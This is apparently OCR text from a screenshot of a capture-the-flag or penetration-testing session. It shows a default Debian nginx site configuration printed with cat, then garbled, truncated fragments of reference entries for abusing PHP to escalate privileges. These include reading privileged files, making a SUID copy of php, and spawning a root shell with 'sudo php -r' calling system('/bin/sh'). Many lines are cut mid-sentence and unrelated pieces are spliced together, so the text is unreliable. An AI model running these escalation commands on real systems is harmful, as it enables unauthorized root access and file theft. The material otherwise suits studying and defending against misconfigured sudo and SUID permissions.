 alek@blackpearl:/etc/nginx/sites-available$ cat default
##
# You should look at the following URL's in order to grasp a solid understanding
# of Nginx configuration files in order to fully unleash the power of Nginx.
# https://www.nginx.com/resources/wiki/start/
# https://www.nginx.com/resources/wiki/start/topics/tutorials/config_pitfalls/
# https://wiki.debian.org/Nginx/DirectoryStructure
#
# In most cases, administrators will remove this file from sites-enabled/ and
# leave it as reference inside of sites-available where it will continue to be
# updated by the nginx packaging team.
#
# This file will automatically load configuration files provided by other
# applications, such as Drupal or Wordpress. These applications will be made
# available underneath a path with that package name, such as /drupal8.
#
# Please see /usr/share/doc/nginx-doc/examples/ for more detailed examples.
##
# Default server configuration
#
server {
listen 80 default_server;
listen [::]:80 default_server;
# SSL configuration
#
# listen 443 ssl default_server;
# listen [::]:443 ssl default_server;
#
# Note: You should disable gzip for SSL traffic.
# See: https://bugs.debian.org/773332
#
# Read up on ssl_ciphers to ensure a secure configuration.
# See: https://bugs.debian.org/765782
#
# Self signed certs generated by the ssl-cert package
# Don't use them in a production server!
#
# include snippets/snakeoil.conf;
root /var/www/html;
# Add index.php to the list if you are using PHP
index index.html index.htm index.nginx-debian.html;
server_name _;
File read
data from files, it may be used to do privileged reads or
file system.
export LFILE=file_to_read
readfile(getenv("LFILE"));'
SUID
If the binary has the SUID bit set, it does not drop the elevated
the file system, escalate or maintain privileged access a
run sh -p, omit the -p argument on systems like Debian (<=
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it
interact with an existing SUID binary skip the first command and
path.
sudo install -m =xs $(which php) .
Sudo
If the binary is allowed to run as superuser by sudo, it does not
may be used to access the file system, escalate or maintain privi
CMD="/bin/sh"
sudo php -r "system('$CMD');"
Capabilities